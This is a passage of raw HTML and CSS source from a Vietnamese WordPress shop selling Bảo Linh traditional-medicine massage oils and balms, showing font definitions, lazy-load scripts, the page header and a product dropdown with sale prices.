/* Chỉnh lại ô tiêu đề chứa blog -  Homepage */
.box-text.text-center {
    padding-left: 10px;
    padding-right: 10px;
    margin-top: -4px;
	  border-radius: 0px 0px 7px 7px;
}

.popup img {
    border-radius: 0px; /* Điều chỉnh giá trị border-radius theo ý muốn */
}

/* Điều chỉnh viết hoa chữ cái đầu Local Store */
.localstore_info_name > strong {
    font-size: 17px;
    text-transform: math-auto;
    font-weight: 700;
    display: block;
    margin: 0 0 10px 0;
}

button.find_store_near {
    color: #ffffff!important;
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.fancy-underline:after{--wpr-bg-d76d8677-5da7-4667-8ad2-f2817fe34850: url('https://baolinhco.com.vn/wp-content/themes/flatsome/assets/img/underline.png');}.slider-style-shadow .flickity-slider>:before{--wpr-bg-f1d366b1-f26d-4cbb-9d65-e1c928b66183: url('https://baolinhco.com.vn/wp-content/themes/flatsome/assets/img/shadow@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".fancy-underline","style":".fancy-underline:after{--wpr-bg-d76d8677-5da7-4667-8ad2-f2817fe34850: url('https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png');}","hash":"d76d8677-5da7-4667-8ad2-f2817fe34850","url":"https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png"},{"selector":".slider-style-shadow .flickity-slider>*","style":".slider-style-shadow .flickity-slider>:before{--wpr-bg-f1d366b1-f26d-4cbb-9d65-e1c928b66183: url('https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png');}","hash":"f1d366b1-f26d-4cbb-9d65-e1c928b66183","url":"https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.1.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-1239 single-format-standard wp-custom-logo wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow parallax-mobile">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P6Z97544"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div data-rocket-location-hash="99bb46786fd5bd31bcd7bdc067ad247a" id="wrapper">

	
	<header data-rocket-location-hash="8cd2ef760cf5956582d03e973259bc0e" id="header" class="header has-sticky sticky-jump">
		<div data-rocket-location-hash="d53b06ca13945ed03e70ba4a94347bcf" class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://baolinhco.com.vn/" title="Đông Nam Dược Bảo Linh - Sản xuất sản phẩm sức khỏe và làm đẹp theo bài thuốc y học cổ truyền" rel="home">
		<img width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" class="header_logo header-logo" alt="Đông Nam Dược Bảo Linh" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh.png"/><noscript><img width="512" height="512" src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh.png" class="header_logo header-logo" alt="Đông Nam Dược Bảo Linh"/></noscript><img  width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" class="header-logo-dark" alt="Đông Nam Dược Bảo Linh" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh.png"/><noscript><img  width="512" height="512" src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh.png" class="header-logo-dark" alt="Đông Nam Dược Bảo Linh"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-medium nav-uppercase" >
              <li id="menu-item-2125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2125 menu-item-design-default"><a href="https://baolinhco.com.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-2835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2835 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://baolinhco.com.vn/danh-muc/san-pham/xoa-bop-massage/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">XOA BÓP<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_1577746399">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-middle align-center"  id="row-1145051687">


	<div id="col-1783492442" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-circle slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
	     <div class="product-small col has-hover product type-product post-113 status-publish first instock product_cat-xoa-bop-massage product_tag-bach-ho product_tag-bach-ho-hoat-lac-cao product_tag-bao-linh product_tag-cao-cop-trang product_tag-cao-con-cop product_tag-cao-con-ho product_tag-cao-ho-trang product_tag-cao-xoa-bop product_tag-dung-cu-massage product_tag-dau-cu-la product_tag-dau-cu-la-bach-ho product_tag-dau-cu-la-con-cop product_tag-dau-cu-la-con-ho product_tag-dau-con-ho product_tag-dau-massage product_tag-dau-xoa-bop-con-ho product_tag-hoat-lac-cao product_tag-massage product_tag-xoa-bop has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-22%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/cao-xoa-bop-bach-ho-hoat-lac-cao/" aria-label="Cao xoa bóp Bạch Hổ Hoạt Lạc Cao">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cao xoa bóp Bạch Hổ Hoạt Lạc Cao" decoding="async" fetchpriority="high" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cao xoa bóp Bạch Hổ Hoạt Lạc Cao" decoding="async" fetchpriority="high" srcset="https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/cao-xoa-bop-bach-ho-hoat-lac-cao/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cao xoa bóp Bạch Hổ Hoạt Lạc Cao</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>45.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 45.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>35.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 35.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1747 status-publish instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-suc-khoe product_tag-dau-bi-lan product_tag-dau-lan product_tag-dau-lan-thao-duoc product_tag-dau-massage-dang-lan product_tag-lan-sam product_tag-nhan-sam product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-28%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-lan-sam-thao-duoc-bao-linh/" aria-label="Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-1.jpg 1024w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-1.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-lan-sam-thao-duoc-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>75.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 75.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>54.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 54.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1852 status-publish last instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-suc-khoe product_tag-dau-bi-lan product_tag-dau-lan product_tag-dau-lan-thao-duoc product_tag-dau-massage-dang-lan product_tag-lan-ngai-cuu product_tag-ngai-cuu product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-28%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-lan-ngai-cuu-thao-duoc-bao-linh/" aria-label="Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-3-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-3-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-3.jpg 1024w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-3-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-3-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-3.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-lan-ngai-cuu-thao-duoc-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>75.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 75.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>54.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 54.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1753 status-publish first instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-suc-khoe product_tag-dau-bi-lan product_tag-dau-lan product_tag-dau-lan-thao-duoc product_tag-dau-massage-dang-lan product_tag-lan-gung product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-28%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-lan-gung-thao-duoc-bao-linh/" aria-label="Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-768x768.png 768w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-1536x1536.png 1536w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-2048x2048.png 2048w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-100x100.png 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-768x768.png 768w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-1536x1536.png 1536w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-2048x2048.png 2048w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-lan-gung-thao-duoc-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>82.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 82.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>59.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 59.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-424 status-publish instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-co-the product_tag-cham-soc-suc-khoe product_tag-dung-dich product_tag-me-va-be product_tag-nuoc-ngam-chan product_tag-ngam-chan product_tag-thao-duoc product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dung-dich-thao-duoc-ngam-chan-bao-linh/" aria-label="Dung Dịch Thảo Dược Ngâm Chân Bảo Linh 70ml và 200ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch thảo dược ngâm chân Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch thảo dược ngâm chân Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dung-dich-thao-duoc-ngam-chan-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dung Dịch Thảo Dược Ngâm Chân Bảo Linh 70ml và 200ml</a></p></div><div class="price-wrapper">
